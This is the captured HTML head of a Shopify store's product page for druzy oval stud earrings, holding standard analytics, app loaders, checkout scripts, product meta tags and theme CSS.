

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://felixz.com/products/glitter-druzy-oval-earring
body_size: 86485
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
     <script>
    (function() {
      const targetUrl = "https://felixz.com/collections/best-sellers?sale";
      const currentUrl = window.location.href;
      if (!sessionStorage.getItem('saleRedirected')) {
        if (currentUrl.includes('?sale')) {
          sessionStorage.setItem('saleRedirected', 'true');
          window.location.href = targetUrl;
        }
      }
    })();
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCTSLXQR');</script>
<!-- End Google Tag Manager -->
    <!-- Hotjar Tracking Code for Felix Z -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3811263,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag&shop=felixz.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", ReferenceIdentifier: "1394993201215"};

LimeSpot.StoreInfo = { Theme: " Felix Z| FT| SP |" };


LimeSpot.CartItems = [];
</script>





    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://felixz.com/products/glitter-druzy-oval-earring">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53LS58');</script><link rel="icon" type="image/png" href="//felixz.com/cdn/shop/files/FZ_ICON_FINAL.jpg?crop=center&height=32&v=1664418743&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Glitter Druzy Oval Stud Earrings
 &ndash; Felix Z Designs</title>

    
      <meta name="description" content="Earrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.  Each pair is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.">
    

    

<meta property="og:site_name" content="Felix Z Designs">
<meta property="og:url" content="https://felixz.com/products/glitter-druzy-oval-earring">
<meta property="og:title" content="Glitter Druzy Oval Stud Earrings">
<meta property="og:type" content="product">
<meta property="og:description" content="Earrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.  Each pair is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty."><meta property="og:image" content="http://felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630">
  <meta property="og:image:secure_url" content="https://felixz.com/cdn/shop/products/UE0034-009G.JPG?v=1533698630">
  <meta property="og:image:width" content="1560">
  <meta property="og:image:height" content="2100"><meta property="og:price:amount" content="98.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Glitter Druzy Oval Stud Earrings">
<meta name="twitter:description" content="Earrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.  Each pair is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.">


    <script src="//felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="abCN9cxw7WCyx2QOeEkAxJelwxozWmubSnVXHtpfs6Q">
<meta name="google-site-verification" content="VdN3Urx7nQ9bGBy9IDGjacaUFE5hrwzB_BydceZZEsc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13380281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ec29daf704cfa6682b5f664fdd563a">
<meta id="in-context-paypal-metadata" data-shop-id="13380281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://felixz.com/products/glitter-druzy-oval-earring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13380281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13380281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13380281","merchantName":"Felix Z Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Felix Z Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ec29daf704cfa6682b5f664fdd563a","betas":["rich-media-storefront-analytics"],"domain":"felixz.com","predictiveSearch":true,"shopId":13380281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "felixz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":" Felix Z| FT| SP |","id":128527040575,"schema_name":"Sense","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "felixz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/egw-app.herokuapp.com\/get_script\/29a38bdc3a2b11eb814e1ea7481a7d94.js?v=852076\u0026shop=felixz.myshopify.com","\/\/staticw2.yotpo.com\/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\/widget.js?shop=felixz.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/1338\/0281\/t\/40\/assets\/subscribe-it.js?v=1690883823\u0026shop=felixz.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=felixz.myshopify.com\u0026external-type=shopify\u0026shop=felixz.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag\u0026shop=felixz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13380281,"offset":-18000,"reqid":"cfc7cbce-e2e8-42f8-829d-e1ad0019eba4-1768917177","pageurl":"felixz.com\/products\/glitter-druzy-oval-earring","u":"b2f55cdc760c","p":"product","rtyp":"product","rid":1394993201215};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//felixz.com/cdn/shop/t/65/compiled_assets/scripts.js?v=8312"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}


      :root {
        --font-body-family: Figtree, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 17, 17, 17;
        --color-shadow: 17, 17, 17;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 251, 245, 239;
        --color-base-outline-button-labels: 183, 133, 118;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 183, 133, 118;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-background-2: linear-gradient(111deg, rgba(252, 252, 252, 1) 51%, rgba(255, 248, 245, 1) 100%);
        --gradient-base-accent-1: linear-gradient(270deg, rgba(251, 245, 239, 1), rgba(251, 245, 239, 1) 100%);
        --gradient-base-accent-2: #b78576;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 44px;
        --spacing-sections-mobile: 31px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.4;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.05;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      .swym-heart{
        z-index:1 !important;
      }
      .block-span label{
        cursor:pointer;
      }
    </style>

